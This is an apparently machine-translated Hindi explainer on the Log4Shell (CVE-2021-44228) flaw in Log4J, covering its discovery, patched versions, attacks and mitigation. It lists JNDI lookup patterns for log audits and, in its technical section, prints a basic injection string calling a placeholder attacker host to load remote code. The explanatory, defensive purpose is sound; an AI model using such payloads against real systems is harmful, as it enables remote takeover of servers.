जावा हर जगह आईटी से संबंधित उपकरणों जैसे मोबाइल, डेस्कटॉप, सर्वर, आईओटी डिवाइस, राउटर, प्रिंटर, कॉपी मशीन आदि में पाया जाता है। अधिकांश लोकप्रिय सॉफ्टवेयर एप्लिकेशन और गेम के साथ-साथ अनुकूलित एंटरप्राइज़ एप्लिकेशन जावा का उपयोग करके विकसित किए जाते हैं। एक मोटा अनुमान है कि 3 अरब डिवाइस जावा चलाते हैं। जावा पुस्तकालय जावा की मजबूती को एक अलग स्तर पर ले जाते हैं। ऐसा ही एक पुस्तकालय है Log4J जिसे ओपन-सोर्स अपाचे सॉफ्टवेयर फाउंडेशन द्वारा विकसित किया गया था। यह Log4J लाइब्रेरी जावा-लॉगिंग फ्रेमवर्क का एक अनिवार्य हिस्सा है और किसी एप्लिकेशन के त्रुटि संदेशों को लॉग करने के लिए जिम्मेदार है।

Log4J लाइब्रेरी का उपयोग

लॉगिंग डेवलपर्स को उन सभी गतिविधियों को देखने में मदद करती है जो एक एप्लिकेशन प्रदर्शन कर रहा है और लगभग, हर सॉफ्टवेयर एप्लिकेशन (यहां तक कि क्लाउड-आधारित) अपनी त्रुटियों के लिए लॉग बनाता है। डेवलपर, आमतौर पर, अपने एप्लिकेशन का लॉगिंग सिस्टम नहीं बनाते (पहिए को फिर से आविष्कार नहीं करने के लिए) लेकिन पहले से स्थापित लॉगिंग लाइब्रेरी (कोडिंग और विकास में एक सामान्य मानदंड) और सबसे लोकप्रिय लॉगिंग में से एक का उपयोग करना पसंद करते हैं। जावा की लाइब्रेरी Log4J है ।

तो, लगभग हर एप्लिकेशन (सरकारों, एजेंसियों, उद्यमों, Microsoft, Apple, Google, आदि द्वारा किए गए एप्लिकेशन सहित) जो जावा में लिखा गया है यह पुस्तकालय हो सकता है और ऐसी पुस्तकालय में एक भेद्यता एक साइबर सुरक्षा सबसे बुरा सपना हो सकता है और हैकर्स का सपना सच होता है। इसके अलावा, यह पुस्तकालय खुला स्रोत है, इसलिए कोई आधिकारिक आंकड़े नहीं हैं कितने डिवाइस/एप्लिकेशन इस लाइब्रेरी का उपयोग कर रहे हैं।

Log4J का उपयोग कई लोकप्रिय एप्लिकेशन . द्वारा किया जाता है (जैसे Twitter, Apple iCloud), गेम (जैसे Minecraft, स्टीम), वेबसाइट , आदि। इनके साथ, यह पुस्तकालय कई अन्य ढांचे . का भी हिस्सा है जैसे काफ्का, इलास्टिक्स खोज, फ्लिंक। Log4J शोषण के प्रति संवेदनशील अनुप्रयोगों, उत्पादों, प्लग-इन की सूची लगातार बढ़ रही है।

Log4J में भेद्यता का पता लगाना



पहली रिपोर्ट Log4J में एक भेद्यता की शुरुआत 1 st . पर सामने आई थी दिसंबर 2021 चेन झाओजुन . द्वारा अलीबाबा क्लाउड सिक्योरिटी टीम से, जो एक मानक बग शिकार अभ्यास के रूप में और एक जिम्मेदार आई.टी. व्यक्ति, ने अपाचे फाउंडेशन को दोष के बारे में सूचित किया (हालांकि, कुछ बग शिकारी हैकर्स को ऐसी कमजोरियों को बेचते हैं और ऐसी कमजोरियां महीनों या वर्षों तक ज्ञात नहीं होती हैं)। पहचान Minecraft . में हुआ है . Minecraft की चैट सुविधा Log4J शोषण की पहचान का स्रोत है।

गेम के चैट एल्गोरिदम जावा एपीआई पर आधारित हैं जो Log4J लाइब्रेरी का उपयोग करता है और इस लाइब्रेरी ने बुरे लोगों को Minecraft सर्वर को फ्रीज करने, सभी खिलाड़ियों को हटाने आदि की अनुमति दी है। एक अनुकूल वातावरण में, इस भेद्यता को रिमोट कोड निष्पादन द्वारा आसानी से हेरफेर किया गया था (RCE) , जो भेद्यता के खतरे के स्तर को बढ़ाता है।



Log4J लाइब्रेरी में भेद्यता की उपस्थिति को सार्वजनिक रूप से 9 th . पर स्वीकार किया गया था अपाचे द्वारा दिसंबर 2021। भेद्यता का नाम था Log4Shell . के रूप में और आधिकारिक तौर पर लेबल . था CVE-2021-44228 . के रूप में . सीवीई (सी ओमोन वी कमजोरियां और ई xposures) नंबरिंग सिस्टम दुनिया भर में पाई गई प्रत्येक भेद्यता/शोषण की विशिष्ट रूप से पहचान करने के लिए एक नामकरण प्रणाली है।

Log4J को शून्य-दिन . के रूप में वर्गीकृत किया गया है (या 0 दिन) भेद्यता। शून्य-दिन की भेद्यता का मतलब है कि भेद्यता पहले से ही हैकर्स द्वारा लक्षित है, इससे पहले कि डेवलपर्स को दोष के बारे में पता था और शोषण के लिए एक पैच लागू करने के लिए शून्य-दिन है।

Log4J लाइब्रेरी और रिलीज़ किए गए पैच के प्रभावित संस्करण

Log4J संस्करण 2.0 से 2.14.1 दुर्बलता से प्रभावित बताया जा रहा है। Log4J संस्करण 2.15.0 मूल पैच था CVE-2021-44228 के लिए जारी किया गया था, लेकिन बाद में, Log4J (ज्यादातर, गैर-डिफ़ॉल्ट कॉन्फ़िगरेशन में) में एक और भेद्यता पाई गई, जिसे CVE-2021-45046 के रूप में लेबल किया गया था। . इस भेद्यता का सुरक्षा प्रभाव था का 3.7 (मूल भेद्यता की तुलना में काफी कम)। इसके बाद अपाचे फाउंडेशन ने Log4j संस्करण 2.16 . जारी किया मूल सुधार में शोषण को ठीक करने के लिए।

जब हम इस लेख पर काम कर रहे थे, एक और पैच Log4J संस्करण 2.17 Log4J भेद्यता के लिए CVE-2021-45105 . के रूप में लेबल किया गया है (डेनियल-ऑफ-सर्विस/डीओएस अटैक) अपाचे से जारी किया गया है। पैच के बारे में जानकारी Apache वेबसाइट के आधिकारिक Log4J सुरक्षा पृष्ठ पर उपलब्ध है।

कई पाठक सोच सकते हैं कि चूंकि पैच पहले से ही Log4J पर लागू है, फिर यह फ़ज़ क्यों है? हालांकि Log4J लाइब्रेरी का नवीनतम संस्करण पैच किया गया है, फिर भी एप्लिकेशन, उत्पाद, प्लग-इन आदि जो अभी भी Log4J के पुराने संस्करणों का उपयोग कर रहे हैं, वे अभी भी अनपेक्षित हैं। साथ ही, ऐसे अनुप्रयोगों का भी मामला है जो परित्यक्त हो गए हैं और Log4J के एक कमजोर संस्करण का उपयोग कर रहे हैं। एबंडनवेयर एक सॉफ्टवेयर उत्पाद है जिसे इसके मालिकों/निर्माताओं द्वारा अनदेखा किया जाता है/ विकसित नहीं किया जाता है और बिना किसी आधिकारिक समर्थन के होता है।

Log4J शोषण का परिमाण

सुरक्षा प्रभाव रेटिंग पर, Log4J शोषण को आसानी से 10/10 (उच्चतम संभावित जोखिम स्तर) के रूप में वर्गीकृत किया जा सकता है। इस भेद्यता की भयावहता इतनी बड़ी है कि सभी प्रमुख खिलाड़ी (Microsoft, Google, Cisco, आदि) सरकारों और Apache (Log4J के डेवलपर्स) के साथ-साथ भेद्यता को ठीक करने के लिए दिन-रात काम कर रहे हैं। इन कंपनियों की चिंता और प्रतिक्रिया उनके आधिकारिक वेब पेज या सोशल मीडिया अकाउंट पर देखी जा सकती है। भेद्यता की गंभीरता को तब देखा जा सकता है जब CISA के जेन ईस्टरली निदेशक (यूएस सी ybersecurity और मैं nfras संरचना ए geny) ने Log4J कारनामे का इस रूप में उल्लेख किया है

सबसे गंभीर में से एक जो मैंने अपने पूरे करियर में देखा है, यदि सबसे गंभीर नहीं है।

और इस गंभीरता के कारण, आईटी उद्योग के नेता सोचते हैं कि Log4J भेद्यता सताती रहेगी वर्षों से उद्योग आने के लिए।

Log4J भेद्यता का पहले पता क्यों नहीं लगाया गया?

कई उपयोगकर्ताओं के मन में एक प्रश्न आता है कि इस तरह के परिमाण की भेद्यता का पता जल्दी क्यों नहीं लगाया गया क्योंकि Log4J लाइब्रेरी 2013 से उपलब्ध है। हालांकि USA 2016 BlackHatEvents में Log4J की एक भेद्यता प्रस्तुत की गई, जिसने JNDI को एक हमले वेक्टर के रूप में चर्चा की, जबकि, वर्तमान भेद्यता एक प्रकार का टेम्पलेट इंजेक्शन है जो JNDI के उपयोग की अनुमति देता है।

लेकिन सॉफ्टवेयर अनुप्रयोगों में, कारनामों का पता लगाना कठिन होता है क्योंकि नई प्रौद्योगिकियां उभरती हैं, आई.टी. उद्योग परिवर्तन (उदाहरण के लिए, इंटरनेट के आविष्कार से पहले और इंटरनेट के बाद सॉफ्टवेयर अनुप्रयोग एक अलग कहानी है)। साथ ही, जैसा कि पहले चर्चा की गई थी, 2.0 से नीचे के Log4J लाइब्रेरी संस्करण प्रभावित नहीं होते हैं (उनके पास मुद्दों के अपने हिस्से हैं), इसलिए, प्रौद्योगिकी में उन्नति यही कारण था कि इस कारनामे का पता लगाया जा सका।

Log4J भेद्यता का उपयोग करके हमले





शहर में नए कारनामे के साथ, हैकर्स शोषण का उपयोग करने के लिए अपने उपकरणों को लक्षित कर रहे हैं। शोषण को लक्षित करने वाला पहला मैलवेयर था CryptoMiners (जो प्रभावित मशीन से क्रिप्टो-मुद्रा को माइन करता है)। उसके बाद कोबाल्ट स्ट्राइक (प्रवेश परीक्षण) संक्रमित सिस्टम से उपयोगकर्ता नाम/पासवर्ड चुराने के लिए। फिर जहाज को रैनसमवेयर-आधारित मैलवेयर जैसे खोनसारी . से जोड़ा गया और सूची जारी है . और अंतिम लेकिन कम से कम, राज्य समर्थित हैकिंग समूह विभिन्न देशों द्वारा इस भेद्यता का फायदा उठाकर प्रतिद्वंद्वियों को निशाना बनाया जा रहा है। रिपोर्ट किए गए हमलों के बारे में ईएसईटी से एक नक्शा यहां दिया गया है (अमेरिका, ब्रिटेन, जर्मनी, तुर्की और नीदरलैंड में हमलों की उच्चतम मात्रा।)।

अब तक, 180000 से अधिक हैं रिपोर्ट की गई घटनाएं (और गिनती) हैकर्स द्वारा इस Log4J शोषण का उपयोग करने के प्रयास। साथ ही, लगभग कॉर्पोरेट नेटवर्क के 40 प्रतिशत से अधिक इस भेद्यता का उपयोग करके हमला किया जाता है। शोषण कोड की उपलब्धता विभिन्न साइटों . पर मामलों को और खराब कर दिया है। इसके अलावा, चीजें जटिल हो गईं क्योंकि शोषण को लक्षित . किया जा सकता है HTTP . द्वारा और HTTPS प्रोटोकॉल ।

लेकिन यह सिर्फ शुरुआती बिंदु है जैसे कि कोई मैलवेयर वर्म भेद्यता को लक्षित करना विकसित किया गया है, तो इसका प्रभाव मूल भेद्यता से कहीं अधिक हो सकता है। क्योंकि, कंप्यूटर वर्म सॉफ्टवेयर का एक स्टैंडअलोन टुकड़ा है जो चुपचाप खुद को दोहराता है और नेटवर्क के माध्यम से फैलता है (उदाहरण के लिए, कोड रेड वर्म 2000 के दशक में या WannaCry 2017 में)।

यह कैसे काम करता है

Log4J लाइब्रेरी (लॉगिंग फ्रेमवर्क के साथ) इस बात पर नज़र रखती है कि कोई एप्लिकेशन क्या कर रहा है और शोषण का उपयोग करने के लिए, एक हमलावर को केवल Log4J में लॉग प्रविष्टि को बाध्य करने की आवश्यकता होती है एक साधारण कार्य द्वारा, जैसे, किसी खाते का उपयोगकर्ता नाम सेट करना या ईमेल में कोड स्ट्रिंग भेजना। लॉगिंग ढांचे में किसी हमलावर द्वारा किसी एप्लिकेशन की लॉग प्रविष्टि बनाना एप्लिकेशन से एप्लिकेशन में भिन्न हो सकता है (उदाहरण के लिए, Minecraft में, चैट सुविधा का उपयोग किया गया था) या कंप्यूटर से कंप्यूटर। एक बार दुर्भावनापूर्ण कोड वाली ऐसी लॉग प्रविष्टि बन जाने के बाद, हमलावर मशीन पर दुर्भावनापूर्ण कोड लोड कर सकता है, सिस्टम का पूर्ण नियंत्रण ले सकता है , नेटवर्क के माध्यम से फैलाएं, मैलवेयर इंस्टॉल करें, हमले का दूसरा रूप लॉन्च करें या क्या नहीं।

इस भेद्यता का सबसे खतरनाक हिस्सा यह है कि यह "पूर्व-प्रमाणित . है ”, जिसका अर्थ है कि एक हैकर को इसे नियंत्रित करने के लिए एक संवेदनशील सिस्टम में साइन इन करने की आवश्यकता नहीं है।

शोषण को केवल निम्न चरणों में वर्णित किया जा सकता है :

- शोषण हैकर द्वारा ट्रिगर किया गया है उपयोगकर्ता द्वारा प्रदत्त इनपुट के माध्यम से एक दुर्भावनापूर्ण पेलोड भेजकर। यह पेलोड एक HTTP/HTTPS हेडर या कोई अन्य चीज हो सकती है जिसे Log4j का उपयोग करके कमजोर एप्लिकेशन द्वारा लॉग किया जा रहा है।

- एप्लिकेशन लॉग इसके डेटा में दुर्भावनापूर्ण पेलोड।

- Log4J लाइब्रेरी व्याख्या करने का प्रयास करता है दुर्भावनापूर्ण उपयोगकर्ता इनपुट और हैकर-नियंत्रित सर्वर से कनेक्ट होता है (जैसे, एलडीएपी)।

- दुर्भावनापूर्ण सर्वर (उदा., LDAP) प्रतिक्रिया देता है जो एप्लिकेशन को लोड . करने का निर्देश देता है एक रिमोट क्लास जावा फ़ाइल ।

- एप्लिकेशन डाउनलोड होता है और रिमोट निष्पादित करता है फ़ाइल जो हैकर के लिए उसके बुरे कार्यों को अंजाम देने के लिए दरवाजे खोल देता है।



प्रक्रिया को निम्नलिखित चार्ट में समझाया गया है:

क्या आप सुरक्षित हैं?

तो, उपरोक्त के माध्यम से जाने के बाद, उपयोगकर्ताओं के मन में एक प्रश्न आता है कि क्या मैं सुरक्षित हूं? यह निर्भर करता है . यदि कोई उपयोगकर्ता किसी ऐसे संगठन का हिस्सा है जो Java Log4J लाइब्रेरी का उपयोग करता है, तो वह और उसका संगठन जोखिम में हैं। यदि कोई उपयोगकर्ता या उसका संगठन जावा-आधारित किसी भी चीज़ का उपयोग नहीं कर रहा है (सबसे अधिक संभावना नहीं) लेकिन यदि एंटरप्राइज़ एप्लिकेशन निर्भरताएँ, 3 rd पार्टी विक्रेता उपयोगिताओं या एप्लिकेशन जावा-आधारित हैं, तो उपयोगकर्ता या उसका संगठन जोखिम में हो सकता है। आप इंटरनेट पर उन अनुप्रयोगों के लिए खोज कर सकते हैं जिनका आप उपयोग कर रहे हैं यदि वे असुरक्षित हैं।

क्या करें?

अब, अंतिम प्रश्न, अगर आपके सिस्टम या संगठन में Log4J भेद्यता मौजूद है तो क्या करें।

उपयोगकर्ता के लिए

एक आम अंतिम उपयोगकर्ता कुछ भी महत्वपूर्ण नहीं कर सकता इस भेद्यता के बारे में अपने एप्लिकेशन (विशेषकर एंटीवायरस/एंटी-मैलवेयर एप्लिकेशन), डिवाइस, या OS को अप टू डेट रखने के अलावा। यदि उपयोगकर्ता परित्याग करें . के किसी प्रपत्र का उपयोग कर रहा है , फिर इसे अनइंस्टॉल करने से उसका सिस्टम सुरक्षित रह सकता है। साथ ही, यदि आप किसी ऑनलाइन सेवा . का उपयोग कर रहे हैं (जैसे स्ट्रीम), फिर सुनिश्चित करें कि उन्होंने पैच लागू कर दिए हैं (उनके आधिकारिक पेज या सोशल मीडिया हैंडल देखें) एक आम उपयोगकर्ता के लिए आगे बढ़ने का रास्ता है।

संगठन के लिए

Log4J कारनामे से किसी संगठन को सुरक्षित रखने की क्षमता संगठन से संगठन में भिन्न हो सकती है . पहला कदम एक ऑडिट करना होना चाहिए संपूर्ण आधारभूत संरचना, अनुप्रयोग निर्भरता, 3 rd पार्टी विक्रेता उपयोगिताओं, या दूरस्थ कर्मचारियों को यह पता लगाने के लिए कि क्या भेद्यता मौजूद है। लेखापरीक्षा को निम्नलिखित पैटर्न या उनकी व्युत्पत्तियों के लिए आवेदन लॉग की तलाश करनी चाहिए:

${jndi:ldap:/}

${jndi:ldaps:/}

${jndi:rmi:/}

${jndi:dns:/}

${jndi:iiop:/} संगठन स्वचालित खतरे के शिकार का भी उपयोग कर सकता है और जांच उपकरण (जैसे TrendMicro द्वारा Log4J भेद्यता परीक्षक) ऐसे किसी भी एप्लिकेशन का पता लगाने के लिए जिसमें Log4J भेद्यता है। Log4J भेद्यता के किसी भी संदर्भ के लिए उनके कोड की जांच करने के लिए संगठन के डेवलपर को कार्य पर रखा जाना चाहिए। साथ ही, इंटरनेट का सामना करने वाले उपकरण आपदा से बचने के लिए किसी संगठन को जल्द से जल्द पैच किया जाना चाहिए। एक संगठन को जितनी जल्दी हो सके कार्य करना चाहिए क्योंकि संगठन को उन बुरे लोगों से मुकाबला करना होता है जो कमजोरियों को लक्षित करने के लिए दूसरों से कम से कम 7 दिन आगे हैं।

दूसरे, एक वेब एप्लिकेशन फ़ायरवॉल संगठन के संसाधनों और डेटा की सुरक्षा के लिए जल्द से जल्द रखा जाना चाहिए। लगभग हर प्रमुख खिलाड़ी (Microsoft, Oracle, Apple, Google, Amazon, आदि) ने अपने उत्पादों के लिए अपनी सेवाओं को अद्यतन और जारी किया है। इसलिए, एक संगठन को यह सुनिश्चित करना चाहिए कि उसके द्वारा उपयोग किए जा रहे सभी एप्लिकेशन और सेवाओं को नवीनतम के साथ पैच किया गया है। इसके अलावा, उद्यम संगठनों को अनावश्यक इंटरनेट ट्रैफ़िक को सीमित करना चाहिए उनके जोखिम को कम करने के लिए, जिससे जोखिम का स्तर कम हो जाएगा।

भेद्यता के तकनीकी पहलू

अब तक, हमने Log4J भेद्यता को आम शब्दों में कवर करने का प्रयास किया था, लेकिन इस खंड में, हम डेवलपर्स की तकनीकी शर्तों में Log4J भेद्यता पर चर्चा करेंगे। JNDI . का उपयोग करके इस भेद्यता का फायदा उठाया जाता है (जावा नामकरण और निर्देशिका इंटरफ़ेस) लुकअप। इसका परिणाम सेवा से इनकार . हो सकता है (डॉस अटैक। जब भी JNDI को ${a_Java_expression} जैसा कोई एक्सप्रेशन मिलता है, तो वह उस एक्सप्रेशन का मान ढूंढता है और उसे बदल देता है। कुछ Log4J समर्थित लुकअप sys, JNDI, env, java, लोअर और अपर हैं। कुछ Log4J लुकअप द्वारा समर्थित प्रोटोकॉल एलडीएपी, डीएनएस, आरएमआई, और आईआईओपी हैं। एप्लिकेशन लॉग में एक प्रविष्टि को इंजेक्ट करने के लिए, हमलावर सर्वर के लिए HTTP अनुरोधों का उपयोग कर सकता है और अनुरोध प्राप्त करने पर, Log4J लुकअप दुर्भावनापूर्ण क्लास को डाउनलोड और निष्पादित करेगा। LDAP ऑब्जेक्ट में javaNamingReference के रूप में परिभाषित किया गया है और इसमें निम्नलिखित विशेषताएं हैं:

javaCodebase javaFactory javaClassName

फिर LDAP ऑब्जेक्ट लोडर javaCodebase में परिभाषित दुर्भावनापूर्ण URL की सामग्री को निकालेगा और एक संबंधित ऑब्जेक्ट बनाएगा स्मृति . में . एक बार आरंभीकरण विधि या अधिक औपचारिक रूप से, उल्लिखित वर्ग के निर्माता को निष्पादित किया जाता है, एक अविश्वसनीय कोड किसी अविश्वसनीय स्रोत . से संक्रमित मशीन पर चल रहा होगा।

सबसे मूल अभिव्यक्ति एक हमलावर Log4J में इंजेक्ट कर सकता है

${jndi:ldap://{attacker_website}/a} यह दुर्भावनापूर्ण कोड निष्पादित करेगा होस्ट किया गया पर:

http://{attacker_website}/{malicious.class} एक बार दुर्भावनापूर्ण कोड सफलतापूर्वक निष्पादित हो जाने के बाद, सर्वर विभिन्न स्वरूपों जैसे जावास्क्रिप्ट, जावा क्लास, यूनिक्स शेल, आदि में शेल कमांड की ओर ले जाने वाली स्ट्रिंग की व्याख्या करता है।

